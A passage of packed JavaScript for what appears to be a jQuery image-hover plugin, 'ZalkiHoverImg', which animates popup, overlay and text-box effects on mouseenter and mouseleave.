1E(f,L,K,i,J,j,I){f.8(H).g(b,b).t({l:L},i,j);f.8(F).g(b,b).t({l:K},J,I)};9(1.7(\'6-4\')==\'m\'){1.8(s).e({\'c\':-Q*2,\'d\':1C,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'p\'){1.8(s).e({\'c\':-Q*2,\'d\':1b,\'C\':\'y\'});1.8(z).e({\'c\':-16*2,\'d\':1I,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'m-n\'){1.8(s).e({\'c\':1a,\'d\':-v*2,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'p-n\'){1.8(s).e({\'c\':1a,\'d\':-v*2,\'C\':\'y\'});1.8(z).e({\'c\':1G,\'P\':-G*2,\'C\':\'y\'})}a 9(1.7(\'6-4\')==\'N\'){1.8(u).e({\'d\':-1r,\'c\':0}).g().V(15,3.1F);1.8(B).e({d:0,c:-1A*2});1.8(A).e({d:0,W:-1y*2,k:h-20,2K:\'2L\'})}a 9(1.7(\'6-4\')==\'O\'){1.8(u).e({\'d\':0,\'c\':-1q}).g().V(15,3.1F);1.8(B).e({d:-1g*2,c:0});1.8(A).e({P:-1H*2,W:0,k:h-20,2K:\'2L\'})}a 9(1.7(\'6-4\')==\'D\'){1.8(H).e({\'d\':0,\'c\':0}).g().V(15,3.1o);1.8(F).e({\'d\':0,\'W\':0}).g().V(15,3.1o);1.8(M).e({\'c\':-19*2,\'d\':2I,\'C\':\'y\'})};1.30({31:o(){9(1.7(\'6-4\')==\'m\'){R(1,1c,3.1k,3.11)}a 9(1.7(\'6-4\')==\'p\'){T(1,1c,1O,3.1k,3.1N,3.11,3.1t)}a 9(1.7(\'6-4\')==\'m-n\'){R(1,1P,3.2g,3.1x)}a 9(1.7(\'6-4\')==\'p-n\'){T(1,1S,1T,3.2M,3.2j,3.1z,3.1w)}a 9(1.7(\'6-4\')==\'N\'){Z(1,1Z,21,3.1Q,3.22,3.1l,3.1n)}a 9(1.7(\'6-4\')==\'O\'){Z(1,25,26,3.2u,3.2H,3.1h,3.1j)}a 9(1.7(\'6-4\')==\'D\'){1B(1,2J,3.2w,3.1v)};9(1.7(\'6-4\')==\'m\'||1.7(\'6-4\')==\'p\'||1.7(\'6-4\')==\'m-n\'||1.7(\'6-4\')==\'p-n\'){1s(1,3.1Y,3.2c,3.1D)}a 9(1.7(\'6-4\')==\'N\'){Y(1,2l,3.1d,3.X)}a 9(1.7(\'6-4\')==\'O\'){Y(1,2n,3.1d,3.X)}a 9(1.7(\'6-4\')==\'D\'){1E(1,1M.33(r/2),1M.34(r/2),3.2f,3.2p,3.1p,3.1u)}},35:o(){9(1.7(\'6-4\')==\'m\'){R(1,1f,3.1i,3.11)}a 9(1.7(\'6-4\')==\'p\'){T(1,1f,1X,3.1i,3.2k,3.11,3.1t)}a 9(1.7(\'6-4\')==\'m-n\'){R(1,1R,3.2a,3.1x)}a 9(1.7(\'6-4\')==\'p-n\'){T(1,1V,1W,3.2C,3.2G,3.1z,3.1w)}a 9(1.7(\'6-4\')==\'N\'){Z(1,23,24,3.1U,3.29,3.1l,3.1n)}a 9(1.7(\'6-4\')==\'O\'){Z(1,27,28,3.2F,3.1L,3.1h,3.1j)}a 9(1.7(\'6-4\')==\'D\'){1B(1,-19*2,3.2x,3.1v)};9(1.7(\'6-4\')==\'m\'||1.7(\'6-4\')==\'p\'||1.7(\'6-4\')==\'m-n\'||1.7(\'6-4\')==\'p-n\'){1s(1,3.2b,0,3.1D)}a 9(1.7(\'6-4\')==\'N\'){Y(1,2m,3.1e,3.X)}a 9(1.7(\'6-4\')==\'O\'){Y(1,2o,3.1e,3.X)}a 9(1.7(\'6-4\')==\'D\'){1E(1,0,0,3.2h,3.2t,3.1p,3.1u)}}})})}})(36,2i,2s);',62,193,'|himself||setting|hipop||data|attr|find|if|else|true|top|left|css|el1|stop|thisWidth|speed|easing|width|height|one|horizontal|function|two|700|thisHeight|popup|animate|overlayText|popupWidth|var|div|block|popup2|textBox|textTitle|display|rub|children|overlayRubBottom|popup2Width|overlayRubTop|easing2|speed2|calPopup2|calPopup|r_board|text_content|text_content2|right|popupHeight|onePopup|overlayPop|twoPopup|500|fadeTo|bottom|overlayTextEasing|overlayTextInOut|textContent||popupEasing|class|easeInOutElastic|easeOutBounce|200|popup2Height|800|calPosition|r_boardHeight|calPopupTop|calPopupLeft2|coordinateOneDown|overlayTextSpeedIn|overlayTextSpeedOut|coordinateOneUp|textTitleWidth|textHTitleEasing|popupSpeedUp|textHBoxEasing|popupSpeedDown|textVTitleEasing|prepend|textVBoxEasing|doubleOverlayOpacity|doubleOverlay1Easing|overlayTextHeight|overlayTextWidth|overlayInOut|popup2Easing|doubleOverlay2Easing|boardEasing|popupRightEasing|popupHorizontalEasing|textBoxHeight|popupLeftEasing|textTitleHeight|oneBoard|calPopupLeft|popupOverlayEasing|doubleOverlay|overlayTextOpacity|calPopupTop2|textBoxWidth|calPopup2Left|1100|calPopup2Right|textHBoxSpeedOut|Math|popup2SpeedDown|coordinateTwoDown|coordinateOneLeft|textVTitleSpeedIn|coordinateOneLeftBack|coordinateOneTwoLeft|coordinateOneTwoRight|textVTitleSpeedOut|coordinateOneTwoLeftBack|coordinateOneTwoRightBack|coordinateTwoUp|popupOverlaySpeedIn|coordinateTitleVertical||coordinateBoxVertical|textVBoxSpeedIn|coordinateTitleVerticalBck|coordinateBoxVerticalBck|coordinateTitleHorizontal|coordinateBoxHorizontal|coordinateTitleHorizontalBck|coordinateBoxHorizontalBck|textVBoxSpeedOut|popupHorizontalSpeedOut|popupOverlaySpeedOut|popupOverlayOpacity|parentDivSize|img|doubleOverlay1SpeedIn|popupHorizontalSpeedIn|doubleOverlay1SpeedOut|window|popupRightHorizontalSpeedIn|popup2SpeedUp|coordinateTextOverlayLeft|coordinateTextOverlayLeftBack|coordinateTextOverlayTop|coordinateTextOverlayTopBack|doubleOverlay2SpeedIn|options|opacity|document|doubleOverlay2SpeedOut|textHTitleSpeedIn|r_boardWidth|boardSpeedIn|boardSpeedOut|outerHeight|1300|outerWidth|this|popupLeftHorizontalSpeedOut|900|coordinate|textHTitleSpeedOut|popupRightHorizontalSpeedOut|textHBoxSpeedIn|calR_boardLeft|calR_boardTop|padding|10px|popupLeftHorizontalSpeedIn|easeInOutQuart|extend|each|ZalkiHoverImg|easeOutCirc|fn|easeOutExpo|easeInOutBack|1500|easeOutBack|400|coordinateOneBottom|swing|on|mouseenter|return|ceil|floor|mouseleave|jQuery'.split('|'),0,{}))